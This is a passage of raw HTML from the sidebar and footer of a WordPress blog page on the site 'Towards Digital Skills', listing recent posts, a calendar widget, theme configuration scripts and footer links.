                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T12:15:09+00:00" >January 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T11:50:34+00:00" >January 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" class="td-image-wrap " title="Jr. SQL Developer" ><img class="entry-thumb" src="" alt="Jr. SQL Developer" title="Jr. SQL Developer" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" title="Jr. SQL Developer">Jr. SQL Developer</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T11:51:56+00:00" >January 24, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" class="td-image-wrap " title="Joi Database: Exploring the Power of Structured Query Language" ><img class="entry-thumb" src="" alt="Joi Database" title="Joi Database: Exploring the Power of Structured Query Language" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" title="Joi Database: Exploring the Power of Structured Query Language">Joi Database: Exploring the Power of Structured Query Language</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T12:20:01+00:00" >January 21, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://towardsdigiskills.com/2023/02">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><div class="td_block_wrap td_block_slide td_block_widget tdi_20 td-pb-border-top td_block_template_1 td_normal_slide"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"Trending Now","custom_url":"","title_tag":"","block_template_id":"","autoplay":"","ms_title_tag":"","post_ids":"-866","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"td_popularity_filter_fa","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_20","block_type":"td_block_slide","separator":"","locked_only":"","open_in_new_window":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_slide";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "287";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "58";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner td-slide-col1"><h4 class="block-title"><span class="td-pulldown-size">Trending Now</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_20-val"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_22" data-td_filter_value="" data-td_block_id="tdi_20" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_23" data-td_filter_value="featured" data-td_block_id="tdi_20" href="#">Featured</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_24" data-td_filter_value="popular" data-td_block_id="tdi_20" href="#">All time popular</a></li></ul></div></div><div id="tdi_21" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_21_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/towardsdigitalskills">towardsdigitalskills</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T08:08:23+00:00" >February 3, 2023</time></span></span></div></div><div id="tdi_21_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T12:15:09+00:00" >January 27, 2023</time></span></span></div></div><div id="tdi_21_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-300x350.png"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T11:50:34+00:00" >January 26, 2023</time></span></span></div></div><div id="tdi_21_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" class="td-image-wrap " title="Jr. SQL Developer" ><img class="entry-thumb" src="" alt="Jr. SQL Developer" title="Jr. SQL Developer" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-300x350.webp"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" title="Jr. SQL Developer">Jr. SQL Developer</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T11:51:56+00:00" >January 24, 2023</time></span></span></div></div><div id="tdi_21_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" class="td-image-wrap " title="Joi Database: Exploring the Power of Structured Query Language" ><img class="entry-thumb" src="" alt="Joi Database" title="Joi Database: Exploring the Power of Structured Query Language" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-1-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" title="Joi Database: Exploring the Power of Structured Query Language">Joi Database: Exploring the Power of Structured Query Language</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T12:20:01+00:00" >January 21, 2023</time></span></span></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="hayyatlimoservice.com"><img decoding="async" loading="lazy" width="1000" height="1000" src="https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1.png" alt="Logan Airport Limo Service near me Boston Ma " class="wp-image-1531" srcset="https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1.png 1000w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-300x300.png 300w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-150x150.png 150w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-768x768.png 768w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-420x420.png 420w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-640x640.png 640w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-681x681.png 681w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Follow us on Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/towardsdigitalskills" target="_blank">@towardsdigitalskills</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><div id=tdi_25 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://towardsdigiskills.com/"><img class="td-retina-data" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" alt="Towards Digital SKills" title="Towards Digital SKills"  /></a></div><div class="footer-text-wrap">Towards Digital Skills is a Professional Digital learning skills and Blogging Platform. We’re dedicated to providing you the best of Digital learning skills and Blogging, with a focus on dependability and Digital Skills.<div class="footer-email-wrap">Contact us: <a href="mailto:towardsdigitalskills@gmail.com">towardsdigitalskills@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/towardsdigitalskills/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/towardsdigitalskills/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/towardsdigitalskills/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/topdigiskills" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEkBik6v7WqwdQVy8B4zgeQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_27 td_block_template_1"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-866","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_7";
block_tdi_27.post_count = "3";
block_tdi_27.found_posts = "287";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "96";
tdBlocksArray.push(block_tdi_27);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_27 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T08:08:23+00:00" >February 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T12:15:09+00:00" >January 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T11:50:34+00:00" >January 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_28 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://towardsdigiskills.com/topics/digital-skills">Digital Skills - Online Tips and Tricks<span class="td-cat-no">50</span></a></li><li><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to<span class="td-cat-no">15</span></a></li><li><a href="https://towardsdigiskills.com/topics/blogging-skills">Blogging<span class="td-cat-no">11</span></a></li><li><a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills">SEO<span class="td-cat-no">11</span></a></li><li><a href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM<span class="td-cat-no">11</span></a></li><li><a href="https://towardsdigiskills.com/topics/ppc-skills">PPC<span class="td-cat-no">6</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-198"><a href="https://towardsdigiskills.com/about-us">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://towardsdigiskills.com/contact-us">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-197"><a rel="privacy-policy" href="https://towardsdigiskills.com/privacy-policy">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-361"><a href="https://towardsdigiskills.com/terms-and-conditions">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://towardsdigiskills.com/submit-a-guest-post">Submit a Guest Post</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; All Rights Reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/search-google-or-type-a-url"  rel="bookmark" class="td-image-wrap " title="How to Use the Search Google Or Type a URL Feature in Google Chrome" ><img class="entry-thumb" src="" alt="How to Use the Search Google Or Type a URL Feature in Google Chrome" title="How to Use the Search Google Or Type a URL Feature in Google Chrome" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/White-3D-Minimalist-UI-Tips-to-Improve-Mental-Health-Instagram-Post-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/search-google-or-type-a-url"  rel="bookmark" title="How to Use the Search Google Or Type a URL Feature in Google Chrome">How to Use the Search Google Or Type a URL Feature...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-13T12:14:04+00:00" >December 13, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/free-online-marketing-courses"  rel="bookmark" class="td-image-wrap " title="Free Online Marketing Courses with Certificates" ><img class="entry-thumb" src="" alt="Free Online Marketing Courses with Certificates" title="Free Online Marketing Courses with Certificates" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Free-Online-Marketing-Courses-with-Certificates-1-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/free-online-marketing-courses"  rel="bookmark" title="Free Online Marketing Courses with Certificates">Free Online Marketing Courses with Certificates</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T07:09:48+00:00" >August 17, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/spectrum-business-services"  rel="bookmark" class="td-image-wrap " title="Spectrum Business Services" ><img class="entry-thumb" src="" alt="Spectrum Business" title="Spectrum Business Services" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/Purple-Modern-Business-Design-SEEK-Cover-Image-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/spectrum-business-services"  rel="bookmark" title="Spectrum Business Services">Spectrum Business Services</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-12T11:58:57+00:00" >December 12, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 6978290dd01ed
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://towardsdigiskills.com/comments-make-popular-instagram-photos?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://towardsdigiskills.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://towardsdigiskills.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"66ef784a4a","wpRestUrl":"https:\/\/towardsdigiskills.com\/wp-json\/","permalinkStructure":"\/%postname%"};
/* ]]> */
</script>
